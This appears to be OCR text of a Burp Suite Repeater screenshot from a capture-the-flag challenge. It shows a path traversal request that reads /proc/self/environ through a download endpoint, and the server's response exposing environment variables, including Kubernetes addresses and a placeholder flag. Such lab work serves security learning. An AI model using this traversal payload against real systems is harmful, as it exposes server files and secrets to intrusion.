 仪表盘 目标 代理 Intruder Collaborator Repeater 日志
2 +
发送 取消 < >
目标: http://35ed98e9-b31f-4c91-8b14-381d5c11e256.node
请求
美化 Raw Hex \n
1 GET /download?image=../../proc/self/environ HTTP/1.1
2 Host: 35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 May 2025 11:07:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 792
6 Connection: keep-alive
7 Content-Disposition: attachment; filename="environ"
8 Cache-Control: no-cache
9
10 KUBERNETES_SERVICE_PORT=443KUBERNETES_PORT=tcp://10.240.0.1:443HOSTNAME=out
PYTHON_PIP_VERSION=19.3.1
SHLVL=1HOME=/rootGPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc
807978e3604d18ca0/get-pip.pyWEB_CONCURRENCY=1
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
inKUBERNETES_PORT_443_TCP_PORT=443KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8PYTHON_VERSION=3.8.0KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443KUBERNETES_SERVICE_HOST=10.240.0.1
PWD=/
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d2
83fd0eeeFLAG=not_flag
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头